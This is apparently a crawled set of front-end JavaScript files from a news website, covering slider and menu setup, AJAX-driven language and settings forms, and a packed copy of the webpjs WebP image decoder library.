k=e.9E;h.2q=k.3e;1F=e.g8(b,b.1p,g);d.1r.1i=h.1r;d.1q.1i=h.1q;h9=1F==j.5i;if(!h9)f=5f;1b l=!f?h.u.2r.3N:1k}8V(kw){l=1k}1b m={b8:gA(l,d),aU:"gF"}}gD(a,m);9g(m);5W()}if(q.1p>0)b9(x)}}(1f(i){1b u=kx.ky.kz();1b b=4y;if(/kA/.7s(u))kB=9h(1f(){if(1B.c0=="kC"||1B.c0=="kD")i();1l 9h(4p.9d,10)},10);1l if(/kE/.7s(u)&&!/(kF)/.7s(u)||/kG/.7s(u))i();1l if(b)(1f(){1b a=1B.4q("1B:kH");8U{a.kI("c7");i();a=1k}8V(e){9h(4p.9d,0)}})();1l 2y.gk=i})(gg);',0,1285,"||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||255|var|new|Array|128|function|return|for|value|int_|null|else|254|this|uint8_t|length|height|width|AVG3|push|253|Arr|newObjectIt|VP8GetBit|while|VP8SetError|VP8Get|document|251|mb_y_|style|status|memcpy|127|100|prototype|assert|VP8_STATUS_BITSTREAM_ERROR|205|mb_x_|252|output|171|102|sizeof|256|183|112|tmp_off|AVG2|p0|stride|||||||||||coeffs_|cache_uv_stride_|q1||indexOf|VP8_STATUS_INVALID_PARAM|219|213|uint32_t|223|249|filter_type_|tmp|248|250|break|colorspace|RGBA|247|243|209|cache_y_stride_|114|234|window|alert2|data|crop_left|crop_top|mb_w|221|proba_|192|apply|129|mb_h|range_|VP8GetValue|191|175|239|155|241|VP8GetSignedValue|nz_|pic_hdr_|yuv_b_|q0|clip|236|getPropertyValue|currentStyle|||||||||||position|163|195|root|MODE_ARGB|y_off|u_off|v_off|mb_y|memory|143|211|157|245|NUM_MB_SEGMENTS|filter_hdr_|cache_y_|cache_u_|cache_y_off|cache_u_off|non_zero_|MUL|101|116|154|240|PACK|lnz|YUV_RANGE_MIN|replace|src|substr|charAt|zip_bd|115|131|227|193|BMAX|rgba|a_off|y_stride|VP8_STATUS_NOT_ENOUGH_DATA|159|201|225|partition_length_|height_|dc_nz_|id_|ready_|segment_hdr_|||||||||||use_threads_|thread_ctx_|cache_v_|cache_v_off|is_i4x4_|1020|138|146|170|224|196|160|246|166|RIFF|arguments|createElement|url|bytes32|div|name|parseInt|memset|32768|false|case|MODE_YUV|crop_bottom|eof_|135|167|199|231|179|137|141|width_|segments_|filter_row_|f_info_|mb_w_|mb_info_|mem_|non_zero_ac_|clip_8b|p1|FilterLoop26|FilterLoop24|130|134|get_le32|getComputedStyle|||||||||||innerHTML|uint16_t|parse|typeof|memset_|true|rgba_off|size|VP8_STATUS_OK|use_cropping|use_scaling|uv_stride|tmp_y|tmp_u|value_|missing_|207|151|215|187|235|149|165|197|key_frame_|use_segment_|update_map_|sharpness_|f_inner_|y2_mat_|mb_h_|br_mb_y_|alpha_data_|TransformDC|104|124|126|140|152|228|226|198|176|121|218|186|182|toDataURL|waitListNext|param|int8_t|size_t|||||||||||charCodeAt|slice|ArrCopy|memcmp|String|fromCharCode|16383|257|list|error|120|input|MODE_RGBA_4444|private_memory|VP8StatusCode|bypass_filtering|opaque|setup|crop_right|tmp_v|tmp_y_off|tmp_u_off|emit|emit_alpha|203|133|145|173|177|181|185|189|217|absolute_delta_|quantizer_|filter_strength_|level_|skip_|status_|br_|br_mb_x_|dqm_|mem_size_|imodes_|segment_|total_size|Put16|Put8x8uv|do_filter2|q2|106|110|||||||||||118|136|148|117|242|202|180|184|230|220|190|232|188|111|buf_end_off|header|nz_dc|LOAD_UV|test|Binary|background|undefined|len|HTMLCanvasElement|auto|fsWebPid_|char_|void_|int16_t|Byte2Hex|zip_td|288|144|MODE_YUVA|MODE_LAST|a_stride|a_size|is_external_memory|private_memory_off|WebPInitDecBuffer|VP8_STATUS_OUT_OF_MEMORY|VP8_STATUS_UNSUPPORTED_FEATURE|VP8_STATUS_USER_ABORT|put|teardown|fancy_upsampling|data_off|tmp_v_off|options_|buf_|buf_off|VP8InitBitReader|||||||||||139|161|NUM_REF_LF_DELTAS|NUM_CTX|NUM_PROBAS|use_lf_delta_|y1_mat_|uv_mat_|cache_id_|num_caches_|tl_mb_x_|tl_mb_y_|num_parts_|parts_|use_skip_proba_|intra_t_|intra_l_|y_t_|u_t_|v_t_|filter_levels_|alpha_data_size_|layer_data_size_|TrueMotion|Copy32b|132|119|238|216|162|222|178|174|244|142|VP8GetHeaders|cannot|GetCoeffs|out_l_nz|first|YUV_RANGE_MAX|131074|WebPResetDecParams|DecodeInto|GetFeatures|Function|try|catch|min|startDecoding|image|img|||||||||||getContext|toUInt|crc32|callee|getElementById|display|writeResultIntoElement|setTimeout|split|object|short_|long_|int32_t|uint64_t|JSON|join|str|memset_wl|malloc|Arr_nOI|ArrM|throw|WebPDecoder|next|switch|65521|Not|to|MODE_RGBA|MODE_BGRA|WEBP_CSP_MODE|VP8_STATUS_SUSPENDED|data_size|buf_end_|VP8BitUpdate|VP8Shift|147|153|169|229|B_TM_PRED|B_VE_PRED|B_HE_PRED|B_HU_PRED|DC_PRED|V_PRED|H_PRED|TM_PRED|NUM_TYPES|NUM_BANDS|profile_|show_|colorspace_|simple_|ref_lf_delta_|mode_lf_delta_|f_level_|f_ilevel_|error_msg_|frm_hdr_|skip_p_|uvmode_|alpha_data_off|alpha_plane_|VP8DecompressAlphaRows|WebPCopyDecBuffer|dst|TransformOne|hev|needs_filter|needs_filter2|p2|SimpleVFilter16|SimpleHFilter16|frame|MACROBLOCK_VPOS|CheckMode|108|164|214||150|103|194|172|208|200|109|212|123|113|SetOk|VP8Clear|VP8CheckAndSkipHeader|VP8XGetInfo|WebPCheckAndSkipRIFFHeader|Inconsistent|information|VP8Decode|VP8kUToG|VP8kUToB|VP8YuvToArgbKeepA|VP8YuvToArgb|FUNC_NAME|DefaultFeatures|IEBinaryToArray_ByteStr|lastIndex|script|type|text|getElementsByTagName|parentNode|setAttribute|checkAndAddToWaitList|body|images|canvas|btoa|Number|bytes16sw|webbpywebpcanvas|WebPData|Data|waitListProcess|||||||||||||||||||||||||||||||||||||||||||||||||||||readyState|cssText|||className|exec|absolute|left|int64_t|convertBinaryToArray|||||||||||||||||||||||||||||||||||||||||||||||||||||bits|toString|string|65535|N_MAX|continue|HufBuild|286|DataError|enough||||||||||||||||||||||||inflate|uncompress|MODE_BGR|MODE_RGB_565|YUVA|WebPInitDecBufferInternal|has_alpha|bitstream_version|WebPGetFeatures|WebPGetFeaturesInternal|no_fancy_upsampling|crop_width|crop_height|scaled_width|scaled_height|WebPDecoderConfig|options|WebPInitDecoderConfig|WebPInitDecoderConfigInternal|VP8InitIo|VP8InitIoInternal|last_y|OutputFunc|VP8GetByte|VP8GetSigned|233|237|B_RD_PRED|B_VR_PRED|B_LD_PRED|B_VL_PRED|B_HD_PRED|NUM_BMODES|B_DC_PRED_NOTOP|B_DC_PRED_NOLEFT|B_DC_PRED_NOTOPLEFT|NUM_MODE_LF_DELTAS|MAX_NUM_PARTITIONS|xscale_|yscale_|clamp_type_|buffer_flags_|layer_colorspace_|layer_data_|CheckDecBuffer|AllocateBuffer|WebPAllocateDecBuffer|WebPFreeDecBuffer|todo|WebPGrabDecBuffer||VP8DecodeLayer|VP8DspInitTables|dst_off|TransformTwo|TransformUV|TransformDCUV|TransformWHT|VP8TransformWHT|TM4|TM8uv|TM16|VE16|HE16|DC16|DC16NoTop|DC16NoLeft|DC16NoTopLeft|VE4|HE4|DC4|RD4|LD4|VR4|VL4|HU4|HD4|VE8uv|HE8uv|DC8uv|DC8uvNoLeft|DC8uvNoTop|DC8uvNoTopLeft|do_filter4|do_filter6|q3|SimpleVFilter16i|SimpleHFilter16i|VFilter16|HFilter16|VFilter16i|HFilter16i|VFilter8|HFilter8|VFilter8i|HFilter8i|VP8DspInit|InitThreadContext|AllocateMemory|384|InitIo|VP8InitFrame|hev_thresh_from_level|DoFilter|FilterRow|VP8StoreBlock|VP8FinishRow|not|VP8ProcessRow|VP8EnterCritical|Frame|VP8ExitCritical|VP8ReconstructBlock|983040|15728640|122|125|158|VP8ParseQuant|204|210|168|206|107|VP8ResetProba|VP8ParseIntraMode|VP8ParseProba|VP8New|VP8Delete|VP8GetInfo|VP8X|ResetSegmentHeader|ParseSegmentHeader|ParsePartitions|ParseFilterHeader|VP8Io|Invalid|container|ParseResiduals|VP8DecodeMB|VP8InitScanline|ParseFrame|VP8YuvToRgb|VP8YUVInit|UpsampleArgbLinePair|UpsampleArgbKeepAlphaLinePair|InitUpsamplers|FUNC_NAME_SAMPLE|SampleArgbLinePair|EmitSampledRGB|EmitFancyRGB|EmitAlphaRGB|IsAlphaMode|InitFromOptions|CustomSetup|CustomPut|CustomTeardown|WebPInitCustomIo|DecodeIntoRGBABuffer|Decode|WebPGetInfo|WebPDecode|IEBinaryToArray_ByteStr_Script|End|IEBinaryToArray_ByteStr_Last|tIEBinaryToArray_ByteStr_Last|vbscript_IEBinaryToArray_ByteStr|insertBefore|convertResponseBodyToText|WebPJSInit|webpjs|lastIndexOf|checkWebPSupport|onload|webp|base64|IsWebPFile|makeCacheValidUrl|addFilenameToWaitList|removeQuotes|XMLHttpRequest|ActiveXObject|base64encode|adler32|crctable|4294967295|Math|png|map|bitmapToPNGFromCanvas|appendChild|none|InsertIntoCacheList|in_cacheList|PNGDataBase64|addEmbedObjectBG|addEmbedObjectIMG|overrideMimeType|user|defined|responseBody|DecodeWebPImage|getOuterHTML|inline|checkElementHeight|divfsWebPid_|important|ID|classid|clsid|D27CDB6E|AE6D|11cf|96B8|444553540000|FlashVars|mode|movie|wmode|transparent|repeat|top|zIndex|px|ok|float_|double_|score_t|stringify|int64BitLeft|write32BitIn4Bytes|write4BytesIn32Bit|alert32BitIn4Bytes|0x|offset|over|memcpy2|memcpyArrM|membuild_wl|membuild|mallocStr|resStr|Error|fixed_bd|511|1023|2047|4095|8191|32767|258|385|513|769|1025|1537|2049|3073|4097|6145|8193|12289|16385|24577|280|default|Deflate|unshift|Unable|the|MODE_RGB|u_stride|v_stride|y_size|u_size|v_size|no_incremental_decoding|rotate|uv_sampling|force_rotation|no_enhancement|use_threads|B_PRED|NUM_B_DC_MODES|NUM_MV_PROBAS||io_|worker_|WebPWorker|imodes_offset_||alpha_plane_off||layer_data_off|510||STORE|20091|35468|||OUT|mem_offset|no|during||initialization|f_info_off|12851|Could|decode|alpha|failed|259|264|269|274|279|284|105|156|WebPGetDecoderVersion|OK|mismatch|VP8|dec|passed|Truncated|Incorrect|keyframe|parameters|displayable|picture|Bad|code|word|bad|partition|segment|filter|partitions|key|extra|i32|134480385|16777216|65536|4278190080|Premature|end|of|file|encountered|Output|aborted|NULL|parameter|89858|22014|45773|113618|76283|524296|MULT|WEBP|WebPDecodeARGBInto|WebPDecodeARGB||float|styleFloat|toUpperCase|tIEBinaryToArray_ByteStr|CStr|tDim|tlastIndex|LenB|tif|mod|Then|Chr|AscB|MidB|tElse|tEnd|If|vbscript|swf|Image|onerror|UklGRjoAAABXRUJQVlA4IC4AAACyAgCdASoCAAIALmk0mk0iIiIiIgBoSygABc6WWgAA|veff|0PP8bA|LwYAAA|http|match|MSXML2|XMLHTTP|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|4294967296|3988292384|call|getImageData|splice|ceil|createImageData|putImageData|removeChild|URL|backgroundImage|selectorText|open|get|plain|charset|setRequestHeader|Accept|Charset|onreadystatechange|responseText|send|cloneNode|imgHeight|imgWidth|styleHeight|styleWidth|nextSibling|relative|index|backgroundRepeat|backgroundPosition|webpFSCommand|finish|imgresize|err|navigator|userAgent|toLowerCase|webkit|timeout|loaded|complete|mozilla|compatible|opera|ready|doScroll".split("|"),0,{}));

                },
                error: function (data) {
                    // console.log('Error:', data);
                }
            });


        });

    });

    $("img").lazyload({
        effect : "fadeIn"
    });
    $(window).load(function(){
        $('img.lazy').lazyload();
        $(window).resize();
    });

    !function(){var e=new Image;e.onload=e.onerror=function(){if(2!=e.height){var A=document.createElement("script");A.type="text/javascript",A.async=!0;var t=document.getElementsByTagName("script")[0];A.src="js/webpjs-0.0.2.min.js",t.parentNode.insertBefore(A,t)}},e.src="[data-uri]"}();

});


--- FILE ---
content_type: application/javascript
request_url: https://thesouthasiatimes.com/public/site/js/main.js
body_size: 1071
content:
jQuery(function ($) {

    'use strict';

    // Preloader

    // -------------------------------------------------------------
    //  Preloader
    // -------------------------------------------------------------

    $(window).on("load", function(){
        $('#preloader').fadeOut('slow',function(){$(this).remove();});
    });

    // -------------------------------------------------------------
    //  Toggle Menu for Mobile
    // -------------------------------------------------------------

    mobileDropdown ();
    function mobileDropdown () {
      if($('.navbar-nav').length) {
        $('.navbar-nav .sg-dropdown').append(function () {
          return '<i class="fa fa-angle-down icon" aria-hidden="true"></i>';
        });
        $('.navbar-nav .sg-dropdown .icon').on('click', function () {
          $(this).parent('li, .sg-dropdown').children('ul, .sg-dropdown-menu').slideToggle();
        });
      }
    }

    /*==============================================================*/
    // TheiaStickySidebar
    /*==============================================================*/

    $('.sg-sticky')
        .theiaStickySidebar({
            additionalMarginTop: 0
    });

    // -------------------------------------------------------------
    //  MagnificPopup
    // -------------------------------------------------------------

    $('.sg-popup').magnificPopup({type:'iframe'});

    // -------------------------------------------------------------
    //  Slick Slider
    // -------------------------------------------------------------

    $(".post-slider").slick({
        infinite: true,
        dots: false,
        arrows: true,
        slidesToShow: 1,
        autoplay:true,
        autoplaySpeed:10000,
        slidesToScroll: 1,
        nextArrow: '<i class="fa fa-angle-left" aria-hidden="true"></i>',
        prevArrow: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
    });

    $(".news-ticker").slick({
        infinite: true,
        dots: false,
        arrows: true,
        slidesToShow: 1,
        autoplay:true,
        autoplaySpeed: 10000,
        fade:true,
        pauseOnHover:true,
        slidesToScroll: 1,
        nextArrow: '<i class="fa fa-angle-left" aria-hidden="true"></i>',
        prevArrow: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
    });





    $('.home-slider').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: true,
        dots: false,
        speed: 1500,
        autoplay:true,
        nextArrow: '<i class="fa fa-angle-left" aria-hidden="true"></i>',
        prevArrow: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
        asNavFor: '.home-slider-nav'
    });

    $('.home-slider-nav').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        asNavFor: '.home-slider',
        dots: false,
        speed: 1500,
        arrows: false,
        focusOnSelect: true,
        responsive: [
        {
          breakpoint: 1200,
          settings: {
            slidesToShow:4,
          }
        },
        {
          breakpoint: 992,
          settings: {
            slidesToShow: 3,
          }
        },
        {
          breakpoint: 768,
          settings: {
            slidesToShow: 2,
          }
        },
        {
          breakpoint: 481,
          settings: {
            slidesToShow: 1,
          }
        }
        ]
    });

    $(".breaking-news-slider").slick({
        infinite: true,
        dots: false,
        arrows: true,
        slidesToShow: 3,
        autoplay:true,
        slidesToScroll: 1,
        swipe: false,
        vertical: true,
        verticalScrolling: true,
        nextArrow: '<i class="fa fa-angle-left" aria-hidden="true"></i>',
        prevArrow: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
    });

    // -------------------------------------------------------------
    //  Carousel Animation
    // -------------------------------------------------------------

    function doAnimations( elems ) {
        var animEndEv = 'webkitAnimationEnd animationend';

        elems.each(function () {
            var $this = $(this),
                $animationType = $this.data('animation');
            $this.addClass($animationType).one(animEndEv, function () {
                $this.removeClass($animationType);
            });
        });
    }
    var $myCarousel = $('#home-carousel'),
        $firstAnimatingElems = $myCarousel.find('.item:first').find("[data-animation ^= 'animated']");
    $myCarousel.carousel();

    doAnimations($firstAnimatingElems);
    $myCarousel.carousel('pause');

    $myCarousel.on('slide.bs.carousel', function (e) {
        var $animatingElems = $(e.relatedTarget).find("[data-animation ^= 'animated']");
        doAnimations($animatingElems);
    });

    /*==============================================================*/
    // Select
    /*==============================================================*/

    $('.sg-language select').each(function(){
        var $this = $(this), numberOfOptions = $(this).children('option').length;

        $this.addClass('select-hidden');
        $this.wrap('<div class="select"></div>');
        $this.after('<div class="select-styled"></div>');

        var $styledSelect = $this.next('div.select-styled');
        $styledSelect.text($("#languges-changer").find(":selected").text());

        var $list = $('<ul />', {
            'class': 'select-options'
        }).insertAfter($styledSelect);

        for (var i = 0; i < numberOfOptions; i++) {
            $('<li />', {
                text: $this.children('option').eq(i).text(),
                rel: $this.children('option').eq(i).val()
            }).appendTo($list);
        }

        var $listItems = $list.children('li');

        $styledSelect.on('click', function(e) {
            e.stopPropagation();
            $('div.select-styled.active').not(this).each(function(){
                $(this).removeClass('active').next('ul.select-options').hide();
            });
            $(this).toggleClass('active').next('ul.select-options').toggle();
        });

        $listItems.on('click', function(e) {
            e.stopPropagation();
            $styledSelect.text($(this).text()).removeClass('active');
            $this.val($(this).attr('rel'));
            $list.hide();
        });

        $(document).on('click', function(e) {
            $styledSelect.removeClass('active');
            $list.hide();
        });

    });

// script end
});


--- FILE ---
content_type: application/javascript
request_url: https://thesouthasiatimes.com/public/js/custom.js
body_size: 85166
content:


// student section select sction for sibling
    $(document).ready(function () {
        $(".select-options li").on("click",function(){
            var url = $('#url').val();
            var formData = {
                lang: $(this).attr('rel'),
            };

             $.ajax({
                type: "GET",
                data: formData,
                dataType: 'json',
                url: url + '/' + 'site-switch-langauge',
                success: function (data) {

                    $(location).attr('href', data);

                },
                error: function (data) {
                   // console.log('Error:', data);
                }
            });

        })

        $("form#update-settings #company_language").on('change', function () {
            var url = $('#url').val();

            var formData = {
                lang: $(this).val(),
                type: 'company'
            };
            // get section for student
            $.ajax({
                type: "GET",
                data: formData,
                dataType: 'json',
                url: url + '/' + 'setting/get-company-information',
                success: function (data) {

                    $('#application_name').val(data['application_name']);

                    $('#address').val(data['address']);
                    $('#email').val(data['email']);
                    $('#phone').val(data['phone']);
                    $('#zip_code').val(data['zip_code']);
                    $('#city').val(data['city']);
                    $('#state').val(data['state']);
                    $('#website').val(data['website']);
                    $('#company_registration').val(data['company_registration']);
                    $('#tax_number').val(data['tax_number']);
                    $('#about_us_description').val(data['about_us_description']);


                    var options = '';
                    $('#country option').each(function(index,element){
                        // console.log(index);
                        // console.log(element.value);
                        // console.log(element.text);
                        if ( data['country'] == element.value ) {
                            options += "<option value='"+element.value+"' selected>"+element.text+"</option>";
                        } else {
                            options += "<option value='"+element.value+"'>"+element.text+"</option>";
                        }

                    });

                    console.log(options);

                    $('#country').empty();
                    $('#country').append(options);
                },
                error: function (data) {
                   // console.log('Error:', data);
                }
            });
        });

    });


     // student section select sction for sibling
    $(document).ready(function () {

        $("form#update-settings #seo_language").on('change', function () {
            var url = $('#url').val();



            var formData = {
                lang: $(this).val(),
                type: 'seo'
            };
            // get section for student
            $.ajax({
                type: "GET",
                data: formData,
                dataType: 'json',
                url: url + '/' + 'setting/get-company-information',
                success: function (data) {

                    console.log(data);


                    $('#seo_title').val(data['seo_title']);

                    $('#seo_keywords').val(data['seo_keywords']);
                    $('#seo_meta_description').val(data['seo_meta_description']);
                    $('#author_name').val(data['author_name']);
                    $('#og_title').val(data['og_title']);
                    $('#og_description').val(data['og_description']);

                },
                error: function (data) {
                   // console.log('Error:', data);
                }
            });
        });

    });


         // student section select sction for sibling
    $(document).ready(function () {

        $("form#onesignal-update #onesignal_language").on('change', function () {
            var url = $('#url').val();



            var formData = {
                lang: $(this).val(),
                type: 'one_signal'
            };
            // get section for student
            $.ajax({
                type: "GET",
                data: formData,
                dataType: 'json',
                url: url + '/' + 'setting/get-company-information',
                success: function (data) {

                    console.log(data);


                    $('#onesignal_action_message').val(data['onesignal_action_message']);

                    $('#onesignal_accept_button').val(data['onesignal_accept_button']);
                    $('#onesignal_cancel_button').val(data['onesignal_cancel_button']);

                },
                error: function (data) {
                   // console.log('Error:', data);
                }
            });
        });

    });


    //frontend poll result hide/show

    $(document).ready(function () {

        $(".show-result").on('click', function (event) {
            event.preventDefault();
            var poll = $(this).parents(".sg-widget").attr("id");
            console.log("#poll-result-"+poll);
           $("#poll-result-"+poll).toggleClass('d-none');

        });

    });

    // page type select
     $(document).ready(function () {

        $("#page_type").on('change', function (event) {
            event.preventDefault();
            var value = $(this).val();
            if(value == 2){
                $('#description').addClass('d-none');
            }else{
                $('#description').removeClass('d-none');
            }

        });

    });


    $(document).ready(function () {

        $('#switch-mode').click(function () {
            var url = $('#url').val();
            var url = $('#url').val();

            $.ajax({
                type: "GET",
                dataType: 'json',
                url: url + '/' + 'mode-change',
                success: function (data) {
                    location.reload();
                },
                error: function (data) {
                   // console.log('Error:', data);
                }
            });
        });

    });

    //messages
     $(document).ready(function () {

         setTimeout(function() {
             $('#error_m').slideUp("slow");
         }, 5000);

         setTimeout(function() {
             $('#success_m').slideUp("slow");
         }, 3000);
     });
    // ads adding on changing options
     $('#ad_type').on('change',function(){
         if( $(this).val()==="code"){
             $("#div_ad_image").addClass('d-none');
             $("#div_ad_text").addClass('d-none');
             $("#div_ad_code").removeClass('d-none');
         }
         else if($(this).val()==="image"){
             $("#div_ad_image").removeClass('d-none');
             $("#div_ad_code").addClass('d-none');
             $("#div_ad_text").addClass('d-none');
         }
         else if($(this).val()==="text"){
             $("#div_ad_text").removeClass('d-none');
             $("#div_ad_image").addClass('d-none');
             $("#div_ad_code").addClass('d-none');
         }
     });
     $(document).ready(function () {
         setTimeout(function(){
             $('#success_m').fadeOut('slow');
         },3000);
     });

     // $('#mySelect').selectpicker();

     $(document).ready(function() {
         $('#mail_driver').on('change', function () {

             if ($(this).val() === "smtp") {
                 $("#sendMailDiv").hide();
                 $("#smtpDiv").show();
             } else if ($(this).val() === "sendmail") {
                 $("#sendMailDiv").show();
                 $("#smtpDiv").hide();
             }
         });
     });

     function metaTitleSet() {
         var keyValue = document.getElementById("page-title").value;

         document.getElementById("title-meta").value = keyValue;
     }

     $('#default_storage').on('change', function(){

         if( $(this).val()==="s3"){
             $("#s3Div").show();
         } else{
             $("#s3Div").hide();
         }
     });

    $(document).ready(function() {
        $('form#save-new-section #type').on('change', function () {

            if($(this).val() == 1){
                $('#category-area').removeClass('d-none');
                $('#section-style').removeClass('d-none');
                $('#category_id').attr('required');
            }else if($(this).val() == 2){
                $('#category-area').addClass('d-none');
                $('#category_id').removeAttr('required');
                $('#section-style').removeClass('d-none');
            }else if($(this).val() == 3){
                $('#category-area').addClass('d-none');
                $('#category_id').removeAttr('required');
                $('#section-style').addClass('d-none');

            }

         });
    });

     $(document).ready(function () {

        $('#btn-load-more').on('click', function (e) {
            $("#btn-load-more").prop("disabled", true);
            e.preventDefault();
            var url = $('#url').val();
            $("#latest-preloader-area").removeClass('d-none');

            var formData = {
                last_id: $('#last_id').val()
            };

            $.ajax({
                type: "GET",
                dataType: 'json',
                data: formData,
                url: url + '/' + 'get-read-more-post',
                success: function (data) {

                    $.each( data[0], function( key, value ) {
                      $(".latest-post-area").append(value);
                    });

                    if(data[1] == 1){
                        $("#btn-load-more").hide();
                        $("#no-more-data").removeClass('d-none');
                    }

                    last_id = parseInt($('#last_id').val());
                    $('#last_id').val(last_id + 1);
                    $("#btn-load-more").prop("disabled", false);

                    $("#latest-preloader-area").addClass('d-none');
                    eval(function(a,b,e,c,i,d){if(i=function(a){return(a<62?"":i(parseInt(a/62)))+((a%=62)>35?String.fromCharCode(a+29):a.toString(36))},!"".replace(/^/,String)){for(;e--;)d[i(e)]=c[e]||i(e);c=[function(a){return d[a]}],i=function(){return"\\w+"},e=1}for(;e--;)c[e]&&(a=a.replace(new RegExp("\\b"+i(e)+"\\b","g"),c[e]));return a}('1b 7A=0,9k=0,1j=0,9l=0,7B=0;1b 5Y=7A;1b 1o=7A;1b 7C=9k;1b 5b=9k;1b 9m=1j;1b 2i=1j;1b 9n=9l;1b c8=9l;1b ha=0;1b 5Z=0;1b hb=0;1b hc=c8;1f 2z(a){}1f 1w(a){1g 9o.5c(9o.hd(a))}1f c9(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a.6a(i));1g b}1f he(a,b){1b c=1c 1d;1b i;1h(i=0;i<b;++i)c[i]="0";d0=a.d1(2)+""+c.9p("");1g 4v(d0,2)}1f hf(a,b,c){1b i;1h(i=3;i>=0;--i)a[b+(3-i)]=c>>8*i&1a}1f hg(a,b){1g a[b+0]<<24|a[b+1]<<16|a[b+2]<<8|a[b+3]}1f hh(a){1b i,9q="";1h(i=3;i>=0;--i)9q+=" "+(a>>8*i&1a);2z(9q)}1f 7D(a){1g"hi"+a.d1(16)}1f 1G(a,b,c,d,e){if(5d a!="d2")1h(i=0;i<e;++i)a[b+i]=c[d+i];1l{if(b>0)2z("d2 hj is hk 0");a=c.6b(d,e);1g a}}1f hl(a,b,c,d,e){}1f hm(b,c,d,e,f){1h(i=0;i<f;++i){1b g=b[c+i].1p;1h(1b a=0;a<g;++a)b[c+i][a]=d[e+i][a]}}1f 6c(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a[i]);1g b}1f 9r(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f 4w(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f hn(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f ho(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f 5e(a,b,c,d){1h(i=0;i<d;++i)a[b+i]=c}1f 9s(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);c.1t(0);1g c}1f hp(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(" ");1g c.9p("")}1f 1S(a){1g 1}1f 6d(a,b,s,c){1b w="";1h(i=0;i<c;++i)w+=6e.6f(a[b+i]);if(s==w)1g 0;1l 1g 1}1f 1v(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);1g c}1f 9t(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(1w(b));1g c}1f 9u(b,c){1b d,hq=1c 1d;1h(a=b.1p-1;a>=0;--a)c=1w(1v(b[a],c));1g c}1f 1K(a){if(!a)9v 1c hr("1K :P");}1f 9w(){1b ba=1f ba(){1b bb=1f(){1b D=4x;1b E=0;1b F=1;1b G=2;1b H=9;1b I=6;1b J=4x;1b K=64;1b L;1b M;1b N=1k;1b O;1b P,hs;1b Q;1b R;1b S;1b T;1b U;1b V;1b W,7E;1b X,3H;1b Y;1b Z;1b bc=1c 1d(0,1,3,7,15,31,63,1H,1a,ht,hu,hv,hw,hx,6g,hy,d3);1b bd=1c 1d(3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,3I,3J,3b,3c,3K,hz,0,0);1b be=1c 1d(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,99,99);1b bf=1c 1d(1,2,3,4,5,7,9,13,17,25,33,49,65,97,2I,3L,6h,hA,hB,hC,hD,hE,hF,hG,hH,hI,hJ,hK,hL,hM);1b bg=1c 1d(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);1b bh=1c 1d(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);1b bi=1f(){1n.9x=1k;1n.6i=1k};1b bj=1f(){1n.e=0;1n.b=0;1n.n=0;1n.t=1k};1b bk=1f(b,n,s,d,e,l){1n.3M=16;1n.d4=7F;1n.1F=0;1n.3d=1k;1n.m=0;1b a;1b c=1c 1d(1n.3M+1);1b m;1b f;1b g;1b h;1b i;1b j;1b k;1b t=1c 1d(1n.3M+1);1b p;1b A;1b q;1b r=1c bj;1b u=1c 1d(1n.3M);1b v=1c 1d(1n.d4);1b w;1b x=1c 1d(1n.3M+1);1b B;1b y;1b z;1b o;1b C;C=1n.3d=1k;1h(i=0;i<c.1p;i++)c[i]=0;1h(i=0;i<t.1p;i++)t[i]=0;1h(i=0;i<u.1p;i++)u[i]=1k;1h(i=0;i<v.1p;i++)v[i]=0;1h(i=0;i<x.1p;i++)x[i]=0;m=n>1T?b[1T]:1n.3M;p=b;A=0;i=n;do{c[p[A]]++;A++}1y(--i>0);if(c[0]==n){1n.3d=1k;1n.m=0;1n.1F=0;1g}1h(j=1;j<=1n.3M;j++)if(c[j]!=0)2p;k=j;if(l<j)l=j;1h(i=1n.3M;i!=0;i--)if(c[i]!=0)2p;g=i;if(l>i)l=i;1h(y=1<<j;j<i;j++,y<<=1)if((y-=c[j])<0){1n.1F=2;1n.m=l;1g}if((y-=c[i])<0){1n.1F=2;1n.m=l;1g}c[i]+=y;x[1]=j=0;p=c;A=1;B=2;1y(--i>0)x[B++]=j+=p[A++];p=b;A=0;i=0;do if((j=p[A++])!=0)v[x[j]++]=i;1y(++i<n);n=x[g];x[0]=i=0;p=v;A=0;h=-1;w=t[0]=0;q=1k;z=0;1h(;k<=g;k++){a=c[k];1y(a--\x3e0){1y(k>w+t[1+h]){w+=t[1+h];h++;z=(z=g-w)>l?l:z;if((f=1<<(j=k-w))>a+1){f-=a+1;B=k;1y(++j<z){if((f<<=1)<=c[++B])2p;f-=c[B]}}if(w+j>m&&w<m)j=m-w;z=1<<j;t[1+h]=j;q=1c 1d(z);1h(o=0;o<z;o++)q[o]=1c bj;if(C==1k)C=1n.3d=1c bi;1l C=C.9x=1c 